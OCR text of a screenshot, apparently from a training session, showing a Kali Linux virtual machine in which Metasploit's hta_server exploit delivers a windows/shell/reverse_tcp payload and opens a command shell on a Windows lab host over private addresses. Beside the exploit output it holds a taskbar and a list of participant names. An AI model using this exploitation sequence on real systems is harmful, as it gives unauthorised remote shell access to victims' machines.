 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:43
kali@kali: ~
File Actions Edit View Help
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 45678 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.56.4:45678
[*] Using URL: http://192.168.56.4:7777/zq7rs02Si3OnIZM.hta
[*] Server started.
[*] 192.168.56.5 hta_server - Delivering Payload
[*] 192.168.56.5 hta_server - Delivering Payload
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.5
[*] Command shell session 1 opened (192.168.56.4:45678 → 192.168.56.5:50062 ) at 2023-08-01 08:38:10 -0400
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
Id Name Type Information Connection
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ---- 192.168.56.4:45678 → 192.168.56.5:50062 (192.168.56.5)
msf6 exploit(windows/misc/hta_server) > sessions -i
Right Ctrl
1 29°C
多云
Search
1
ENG
US
8:43 PM
8/1/2023
1
Allan Muganga
Allan Muganga
Tim Casanda Gibs...
Tim Casanda Gibson
Caleb Onoja Akogwu
Tamira Maburukwa
Tamira Maburukwa
Selibeng Priscilla...